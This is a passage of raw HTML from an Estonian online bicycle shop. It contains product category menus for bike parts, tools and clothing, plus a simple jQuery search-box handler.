																				<option value="425">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;9 käiku</option>
																				<option value="426">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;7-8 käiku</option>
																				<option value="427">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1 käik</option>
																				<option value="428">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BMX</option>
																				<option value="429">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lisatarvikud</option>
																					<option value="203">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tagumised hammasrattad ja plokid</option>
								
															<option value="277">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;12 käiku</option>
																				<option value="278">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;11 käiku</option>
																				<option value="279">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10 käiku</option>
																				<option value="280">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;9 käiku</option>
																				<option value="281">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;8 käiku</option>
																				<option value="282">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;7 käiku</option>
																				<option value="283">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;5/6 käiku</option>
																					<option value="149">Veljed, jooksud</option>
						
												<option value="285">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jooksud</option>
								
															<option value="286">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jooksud 29´´</option>
																				<option value="288">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jooksud 28´´</option>
																				<option value="289">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jooksud 27.5´´</option>
																				<option value="290">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jooksud 26´´</option>
																				<option value="291">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jooksud 24´´</option>
																				<option value="292">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jooksud 20´´</option>
																				<option value="293">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jooksud 18´´</option>
																				<option value="294">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jooksud 16´´</option>
																				<option value="295">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jooksud 12´´</option>
																					<option value="159">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ratta kiirkinnitid</option>
								
															<option value="359">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Esirummu kiirkinniti</option>
																				<option value="360">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tagarummu kiirkinniti</option>
																					<option value="246">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pöiad</option>
								
															<option value="150">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pöid 29&quot;</option>
																				<option value="151">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pöid 28&quot;</option>
																				<option value="152">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pöid 27.5&quot;</option>
																				<option value="153">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pöid 26&quot;</option>
																				<option value="154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pöid 24&quot;</option>
																				<option value="155">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pöid 20&quot;</option>
																				<option value="158">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pöid 18&quot;</option>
																				<option value="156">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pöid 16&quot;</option>
																				<option value="157">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pöid 12&quot;</option>
																				<option value="368">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Veljelindid</option>
																					<option value="160">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Remondikomplektid</option>
								
																<option value="168">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rummud</option>
								
															<option value="169">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Esirummud</option>
																				<option value="171">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Remont komplektid</option>
																				<option value="297">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tagarummud</option>
																				<option value="296">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Remondiks ja lisatarvikud</option>
																				<option value="298">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Adapterid</option>
																				<option value="299">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tagarummu käristid</option>
																					<option value="172">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kodarad</option>
								
															<option value="173">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kodarad Sapim</option>
																				<option value="174">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;28&quot; 307-270 mm</option>
																				<option value="175">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;26&quot; 265-240 mm</option>
																				<option value="176">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;24&quot; 237-220 mm</option>
																				<option value="177">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;20&quot; 188-169 mm</option>
																				<option value="178">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;18&quot; 163 mm</option>
																				<option value="179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;16&quot; 133-130 mm</option>
																				<option value="180">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;12&quot; 85-83 mm</option>
																				<option value="181">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kodarapead</option>
																					<option value="144">Pedaalid</option>
						
												<option value="353">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Road</option>
								
																<option value="354">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MTB</option>
								
																<option value="355">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Trekking</option>
								
																<option value="356">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BMX</option>
								
																<option value="357">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lastepedaalid</option>
								
																<option value="358">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vene jalgrattale</option>
								
																<option value="416">Lisatarvikud</option>
						
												<option value="245">Pidurisüsteem</option>
						
												<option value="249">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hüdraulilise ketaspiduri remondikomplektid </option>
								
																<option value="345">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hüdrauliliste pidurite remonditööriistad</option>
								
																<option value="247">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hüdraulilise piduri õli</option>
								
																<option value="250">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mehaanilised pidurid</option>
								
																<option value="248">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hüdraulilised pidurid</option>
								
																<option value="252">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pidurihoovad</option>
								
															<option value="350">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hüdrauliline</option>
																					<option value="254">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Piduriklotsid</option>
								
															<option value="346">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;D-brake</option>
																				<option value="347">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;V-brake</option>
																				<option value="348">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Road</option>
																				<option value="349">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Muud</option>
																					<option value="352">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pidurikettad</option>
								
																<option value="253">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Piduritrossi kõri ja tarvikud</option>
								
																<option value="255">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Piduritrossid</option>
								
																<option value="192">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Trossi juhik</option>
								
																<option value="251">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Adapterid</option>
								
																<option value="244">Amortisaatorid, osad</option>
						
												<option value="182">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kahvlid</option>
								
															<option value="183">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;29&quot;</option>
																				<option value="340">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;700C-28&quot;</option>
																				<option value="185">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;27.5&quot;</option>
																				<option value="186">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;26&quot;</option>
																				<option value="187">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;24&quot;</option>
																				<option value="188">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;20&quot;</option>
																					<option value="119">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tagumised Amortisaatorid</option>
								
															<option value="120">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Õhkamordid</option>
																				<option value="121">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vedru Amort</option>
																				<option value="342">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lisatarvikud</option>
																					<option value="190">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kahvliõli</option>
								
																<option value="189">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lisatarvikud</option>
								
																<option value="343">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Remondikomplektid ja nende osad</option>
								
																<option value="344">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lukustused</option>
								
																<option value="276">Trossid ja kõrid</option>
						
												<option value="333">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Komplektid</option>
								
																<option value="334">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lisatarvikud</option>
								
																<option value="335">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Käigutrossid</option>
								
																<option value="336">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pidurikõri</option>
								
																<option value="337">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Piduritrossid</option>
								
																<option value="338">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Trossi juhik</option>
								
																<option value="193">Juhtsüsteem</option>
						
												<option value="194">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Juhtrauad</option>
								
																<option value="199">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Juhtraua otsad</option>
								
																<option value="197">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Juhtraua pikendused</option>
								
																<option value="195">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Juhtraua pael</option>
								
																<option value="196">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Roolikannud</option>
								
																<option value="198">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Juhtraua käepidemed</option>
								
																<option value="200">Poldid ja mutrid</option>
						
												<option value="331">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Poldid</option>
								
																<option value="332">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mutrid</option>
								
																<option value="256">Rummusisesed käigud</option>
						
												<option value="257">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;3 käiku</option>
								
																<option value="258">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;5 käiku </option>
								
																<option value="259">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;7 käiku</option>
								
																<option value="260">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;8 käiku</option>
								
																<option value="261">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Muud</option>
								
																<option value="205">Tarvikud</option>
						
												<option value="206">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nõelad</option>
								
																<option value="208">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kaitsekatted</option>
								
																<option value="209">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kaitsmed</option>
								
																<option value="210">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Abirattad</option>
								
																<option value="211">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BMX-i jalatoed</option>
								
																<option value="212">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Helkurid ja hoidikud</option>
								
																<option value="214">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dünamo</option>
								
																<option value="213">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pakiraamid ja lisatarvikud</option>
								
																<option value="215">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Joogipudelid ja tarvikud</option>
								
																<option value="216">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tihvtid</option>
								
																<option value="217">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Toolid</option>
								
																<option value="218">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Korvid ja hoidikud</option>
								
																<option value="219">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tugijalg</option>
								
																<option value="220">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jalgrattahoidjad</option>
								
																<option value="223">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pumbad</option>
								
																<option value="224">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rattakellad</option>
								
																<option value="225">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Porilauad</option>
								
																<option value="226">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spidomeetrid</option>
								
																<option value="227">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Määrdeained ja tarvikud</option>
								
																<option value="228">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lukud</option>
								
																<option value="229">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Peeglid</option>
								
																<option value="230">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Laternad ja tuled</option>
								
																<option value="231">Tööriistad</option>
						
												<option value="312">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Peamised</option>
								
																<option value="313">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Amortisaatorite tööriistad</option>
								
																<option value="314">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Keskjooksu tööriistad</option>
								
																<option value="315">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Väntade ja pedaalide tööriistad</option>
								
																<option value="316">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Keti tööriistad</option>
								
																<option value="317">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tagumisele hammasrattaplokile</option>
								
																<option value="318">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Piduri tööriistad</option>
								
																<option value="319">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Raam, kahvel ja peakomplekt</option>
								
																<option value="320">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Laagri tööriistad</option>
								
																<option value="321">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ratastele</option>
								
																<option value="322">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Velgede sirgendus stendid ja tarvikud</option>
								
																<option value="323">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Remondipukid</option>
								
																<option value="324">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rehvidele ja sisekummidele</option>
								
																<option value="325">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Keermestid</option>
								
																<option value="326">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tööriistakomplektid</option>
								
																<option value="327">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hex &amp; torx võtmed</option>
								
																<option value="328">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tangid</option>
								
																<option value="329">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Momendi mutrivõtmed ja tarvikud</option>
								
																<option value="330">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Multitööriistad</option>
								
																<option value="232">Talvehooldus</option>
						
												<option value="310">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vahad ja aksessuaarid </option>
								
																<option value="311">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tarvikud</option>
								
																<option value="262">Riided</option>
						
												<option value="207">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Prillid</option>
								
																<option value="303">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jalatsikatted</option>
								
																<option value="304">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kaitsmed</option>
								
																<option value="305">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jalatsid</option>
								
																<option value="306">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Peakatted</option>
								
																<option value="307">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sokid</option>
								
																<option value="308">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Soojendused</option>
								
																<option value="301">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kindad</option>
								
															<option value="302">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pikad</option>
																					<option value="309">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Helkurvestid ja paelad</option>
								
																<option value="275">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kiivrid</option>
								
										</select>
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg header-search-btn"><i class="fa fa-search"></i>
	Otsi
	</button>
  </span>
</div>

<script type="text/javascript">
$('#header-search button.header-search-btn').bind('click', function() {
	url = 'index.php?route=product/search';
	
	var search = $('#header-search input[name=\'search\']').prop('value');

	if (search) {
		url += '&search=' + encodeURIComponent(search);
	}

	var category_id = $('#header-search select[name=\'category_id\']').prop('value');

	if (category_id > 0) {
		url += '&category_id=' + encodeURIComponent(category_id);
	}
	
		url += '&sub_category=true';
		url += '&description=true';

//alert (url);
	location = url;
});

$('#header-search input[name=\'search\']').bind('keydown', function(e) {
	if (e.keyCode == 13) {
		$('#header-search button.header-search-btn').trigger('click');
	}
});

</script>
    </div>
	
	<!--
	-->
  </div>
</div>
	</header>
<!--<div class="header-content-title">
</div>-->
<div id="product-category" class="container product-category">
  <ul class="breadcrumb">
        <li><a href="http://www.weske.ee/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=74">Jalgrattad</a></li>
        <li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=74_76">Naiste Jalgrattad</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="main-category-list left-main-menu">
<div class="TT-panel-heading">Kategooriad</div>
<div class="menu-category">
<ul class="dropmenu">
						<li class="TT-Sub-List dropdown">
				<a href="http://www.weske.ee/index.php?route=product/category&amp;path=74" class="TT-Category-List">Jalgrattad</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=74_77">Elektrilised Rattad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=74_75">Meeste rattad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=74_76">Naiste Jalgrattad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=74_78">Maastikurattad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=74_235">MTB Full Suspension</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=74_236">Gravel</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=74_237">Road</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=74_80">Linnajalgrattad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=74_238">Trekking</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=74_239">Fitness-Urban</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=74_240">BMX-Dirt</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=74_79">Noorte Jalgrattad 24&quot; - 26&quot; - 27.5&quot;</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=74_81">Laste Jalgrattad 12&quot; - 16&quot; - 20&quot;</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=74_82">Tasakaalu Jalgrattad</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
				   <li>
			<a href="http://www.weske.ee/index.php?route=product/category&amp;path=241">E-jalgrataste osad</a>
				
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																												</ul>
			</div>
			</div>
			
				</li>
				   <li>
			<a href="http://www.weske.ee/index.php?route=product/category&amp;path=242">Tõukerattad</a>
				
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																												</ul>
			</div>
			</div>
			
				</li>
					<li class="TT-Sub-List dropdown">
				<a href="http://www.weske.ee/index.php?route=product/category&amp;path=243" class="TT-Category-List">E-tõukerataste osad</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=243_263">E-tõukerataste rehvid</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
					<li class="TT-Sub-List dropdown">
				<a href="http://www.weske.ee/index.php?route=product/category&amp;path=72" class="TT-Category-List">Rehvid</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=72_73">Jalgratta rehvid 29&quot;</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=72_83">Jalgratta rehvid 28&quot;</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=72_84">Jalgratta rehvid 27.5&quot;</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
